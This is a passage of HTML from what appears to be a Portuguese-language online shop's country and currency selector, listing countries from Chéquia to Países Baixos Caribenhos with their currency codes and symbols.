                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Chéquia
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(CNY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Chipre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Cidade do Vaticano
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CO"
                          >
                            Colômbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comores
                            <span class="localization-form__currency"
                              >(KMF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo-Brazzaville
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo-Kinshasa
                            <span class="localization-form__currency"
                              >(CDF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(CRC
                              ₡)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire (Costa do Marfim)
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croácia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçau
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Dinamarca
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Domínica
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egito
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            Emirados Árabes Unidos
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Equador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritreia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Eslováquia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Eslovénia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Espanha
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Essuatíni
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Estados Unidos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estónia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiópia
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Filipinas
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finlândia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            França
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabão
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gâmbia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Gana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Geórgia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Granada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grécia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Gronelândia
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadalupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernesey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guiana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Guiana Francesa
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guiné
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Guiné Equatorial
                            <span class="localization-form__currency"
                              >(XAF
                              CFA)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guiné-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong, RAE da China
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungria
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Iémen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Ilha Norfolk
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ilha de Ascensão
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Ilha de Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Ilha do Natal
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Ilhas Caimão
                            <span class="localization-form__currency"
                              >(KYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Ilhas Cook
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Ilhas Falkland
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            Ilhas Geórgia do Sul e Sandwich do Sul
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            Ilhas Menores Afastadas dos EUA
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Ilhas Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Ilhas Salomão
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Ilhas Turcas e Caicos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            Ilhas Virgens Britânicas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Ilhas dos Cocos (Keeling)
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            Índia
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonésia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraque
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irlanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Islândia
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Itália
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japão
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Jibuti
                            <span class="localization-form__currency"
                              >(DJF
                              Fdj)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Koweit
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesoto
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letónia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Líbano
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Libéria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Líbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lituânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxemburgo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macau, RAE da China
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Macedónia do Norte
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagáscar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Maiote
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malásia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Maláui
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldivas
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinica
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Maurícia
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritânia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            México
                            <span class="localization-form__currency"
                              >(MXN
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Mianmar (Birmânia)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Moçambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldávia
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongólia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Monserrate
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namíbia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicarágua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Níger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigéria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niuê
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Noruega
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nova Caledónia
                            <span class="localization-form__currency"
                              >(XPF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nova Zelândia
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Omã
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Países Baixos
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Países Baixos Caribenhos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
